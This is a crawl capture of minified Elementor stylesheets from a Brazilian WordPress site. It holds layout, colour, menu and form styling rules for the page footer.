svg{height:15px}@media(min-width:768px){.elementor-2672 .elementor-element.elementor-element-3aa5d66a{--width:100%}}@media(max-width:767px){.elementor-2672 .elementor-element.elementor-element-79f619cc{--margin-top:0;--margin-bottom:0;--margin-left:0;--margin-right:0}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://northlub.com.br/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-844.css?ver=1753499791
body_size: 1202
content:
.elementor-844 .elementor-element.elementor-element-3d663b2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0 0;--row-gap:0;--column-gap:0;--overlay-opacity:.19;--margin-top:0;--margin-bottom:0;--margin-left:0;--margin-right:0;--padding-top:75px;--padding-bottom:75px;--padding-left:0;--padding-right:0}.elementor-844 .elementor-element.elementor-element-3d663b2:not(.elementor-motion-effects-element-type-background),.elementor-844 .elementor-element.elementor-element-3d663b2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://northlub.com.br/wp-content/uploads/2023/03/pre-footer-bg.jpg);background-position:center right;background-repeat:no-repeat;background-size:cover}.elementor-844 .elementor-element.elementor-element-3d663b2::before,.elementor-844 .elementor-element.elementor-element-3d663b2>.elementor-background-video-container::before,.elementor-844 .elementor-element.elementor-element-3d663b2>.e-con-inner>.elementor-background-video-container::before,.elementor-844 .elementor-element.elementor-element-3d663b2>.elementor-background-slideshow::before,.elementor-844 .elementor-element.elementor-element-3d663b2>.e-con-inner>.elementor-background-slideshow::before,.elementor-844 .elementor-element.elementor-element-3d663b2>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(90deg,#FF0000 0%,#FF000080 100%)}.elementor-844 .elementor-element.elementor-element-6b99b43{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-844 .elementor-element.elementor-element-a135769 .elementor-menu-toggle{margin:0 auto}.elementor-844 .elementor-element.elementor-element-a135769 .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase}.elementor-844 .elementor-element.elementor-element-a135769 .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF}.elementor-844 .elementor-element.elementor-element-a135769 .elementor-nav-menu--main .elementor-item:hover,.elementor-844 .elementor-element.elementor-element-a135769 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-844 .elementor-element.elementor-element-a135769 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-844 .elementor-element.elementor-element-a135769 .elementor-nav-menu--main .elementor-item:focus{color:#FFF;fill:#FFF}.elementor-844 .elementor-element.elementor-element-a135769 .elementor-nav-menu--dropdown a,.elementor-844 .elementor-element.elementor-element-a135769 .elementor-menu-toggle{color:red;fill:red}.elementor-844 .elementor-element.elementor-element-a135769 .elementor-nav-menu--dropdown{background-color:#000}.elementor-844 .elementor-element.elementor-element-a135769 .elementor-nav-menu--dropdown a:hover,.elementor-844 .elementor-element.elementor-element-a135769 .elementor-nav-menu--dropdown a:focus,.elementor-844 .elementor-element.elementor-element-a135769 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-844 .elementor-element.elementor-element-a135769 .elementor-nav-menu--dropdown a.highlighted{background-color:#000}.elementor-844 .elementor-element.elementor-element-1b3e243{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-844 .elementor-element.elementor-element-69849c7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-844 .elementor-element.elementor-element-69849c7.e-con{--flex-grow:0;--flex-shrink:0}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-844 .elementor-element.elementor-element-1e58e86{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;color:#FFF}.elementor-widget-form .elementor-field-group>label,.elementor-widget-form .elementor-field-subgroup label{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group>label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-field-type-html{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-field-group .elementor-field{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group .elementor-field,.elementor-widget-form .elementor-field-subgroup label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-accent)}.elementor-widget-form .elementor-button[type="submit"]{background-color:var(--e-global-color-accent)}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var(--e-global-color-accent)}.elementor-widget-form .elementor-message{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .e-form__indicators__indicator,.elementor-widget-form .e-form__indicators__indicator__label{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var(--e-global-color-text);--e-form-steps-indicator-active-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-completed-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-background-color:var(--e-global-color-text);--e-form-steps-indicator-progress-meter-color:var(--e-global-color-text)}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-844 .elementor-element.elementor-element-258c7d7.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-field-group{padding-right:calc(10px/2);padding-left:calc(10px/2);margin-bottom:10px}.elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-form-fields-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-bottom:-10px}.elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-field-group.recaptcha_v3-bottomleft,.elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-field-type-html{padding-bottom:0}.elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-field-group .elementor-field{color:#F3F3F3}.elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFF0;border-color:#FFF}.elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-field-group .elementor-select-wrapper select{background-color:#FFF0;border-color:#FFF}.elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-field-group .elementor-select-wrapper::before{color:#FFF}.elementor-844 .elementor-element.elementor-element-258c7d7 .e-form__buttons__wrapper__button-next{background-color:#000;color:red}.elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-button[type="submit"]{background-color:#000;color:red}.elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-button[type="submit"] svg *{fill:red}.elementor-844 .elementor-element.elementor-element-258c7d7 .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-844 .elementor-element.elementor-element-258c7d7 .e-form__buttons__wrapper__button-next:hover{color:#fff}.elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-button[type="submit"]:hover{color:#fff}.elementor-844 .elementor-element.elementor-element-258c7d7 .elementor-button[type="submit"]:hover svg *{fill:#fff}.elementor-844 .elementor-element.elementor-element-258c7d7 .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-844 .elementor-element.elementor-element-258c7d7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-844 .elementor-element.elementor-element-5ce8e3b{--display:flex}.elementor-844 .elementor-element.elementor-element-fd8043b{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;color:#FFF}.elementor-844 .elementor-element.elementor-element-b0e4001.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-844 .elementor-element.elementor-element-b0e4001 .elementor-field-group{padding-right:calc(10px/2);padding-left:calc(10px/2);margin-bottom:10px}.elementor-844 .elementor-element.elementor-element-b0e4001 .elementor-form-fields-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-bottom:-10px}.elementor-844 .elementor-element.elementor-element-b0e4001 .elementor-field-group.recaptcha_v3-bottomleft,.elementor-844 .elementor-element.elementor-element-b0e4001 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-844 .elementor-element.elementor-element-b0e4001 .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-844 .elementor-element.elementor-element-b0e4001 .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-844 .elementor-element.elementor-element-b0e4001 .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-844 .elementor-element.elementor-element-b0e4001 .elementor-field-type-html{padding-bottom:0}.elementor-844 .elementor-element.elementor-element-b0e4001 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#fff}.elementor-844 .elementor-element.elementor-element-b0e4001 .elementor-field-group .elementor-select-wrapper select{background-color:#fff}.elementor-844 .elementor-element.elementor-element-b0e4001 .e-form__buttons__wrapper__button-next{background-color:#000;color:red}.elementor-844 .elementor-element.elementor-element-b0e4001 .elementor-button[type="submit"]{background-color:#000;color:red}.elementor-844 .elementor-element.elementor-element-b0e4001 .elementor-button[type="submit"] svg *{fill:red}.elementor-844 .elementor-element.elementor-element-b0e4001 .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-844 .elementor-element.elementor-element-b0e4001 .e-form__buttons__wrapper__button-next:hover{color:#fff}.elementor-844 .elementor-element.elementor-element-b0e4001 .elementor-button[type="submit"]:hover{color:#fff}.elementor-844 .elementor-element.elementor-element-b0e4001 .elementor-button[type="submit"]:hover svg *{fill:#fff}.elementor-844 .elementor-element.elementor-element-b0e4001 .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-844 .elementor-element.elementor-element-b0e4001{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-844 .elementor-element.elementor-element-8f249f8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:50px;--padding-bottom:20px;--padding-left:0;--padding-right:0}.elementor-844 .elementor-element.elementor-element-8f249f8:not(.elementor-motion-effects-element-type-background),.elementor-844 .elementor-element.elementor-element-8f249f8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-844 .elementor-element.elementor-element-fcc6eae{text-align:center}.elementor-844 .elementor-element.elementor-element-2dbddd2{text-align:center}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}.elementor-844 .elementor-element.elementor-element-f75b734 .elementor-icon-wrapper{text-align:center}.elementor-844 .elementor-element.elementor-element-f75b734 .elementor-icon{font-size:30px}.elementor-844 .elementor-element.elementor-element-f75b734 .elementor-icon svg{height:30px}@media(min-width:768px){.elementor-844 .elementor-element.elementor-element-6b99b43{--width:15%}.elementor-844 .elementor-element.elementor-element-1b3e243{--width:50%}.elementor-844 .elementor-element.elementor-element-69849c7{--width:33%}}@media(max-width:767px){.elementor-844 .elementor-element.elementor-element-3d663b2:not(.elementor-motion-effects-element-type-background),.elementor-844 .elementor-element.elementor-element-3d663b2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:center right;background-size:cover}.elementor-844 .elementor-element.elementor-element-3d663b2{--padding-top:20px;--padding-bottom:20px;--padding-left:15px;--padding-right:15px}.elementor-844 .elementor-element.elementor-element-6b99b43{--width:50%}.elementor-844 .elementor-element.elementor-element-1b3e243{--width:50%}.elementor-844 .elementor-element.elementor-element-69849c7{--width:100%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:35px;--padding-bottom:15px;--padding-left:0;--padding-right:0}.elementor-844 .elementor-element.elementor-element-258c7d7{width:var(--container-widget-width,316.031px);max-width:316.031px;--container-widget-width:316.031px;--container-widget-flex-grow:0}.elementor-844 .elementor-element.elementor-element-b0e4001{width:var(--container-widget-width,316.031px);max-width:316.031px;--container-widget-width:316.031px;--container-widget-flex-grow:0}}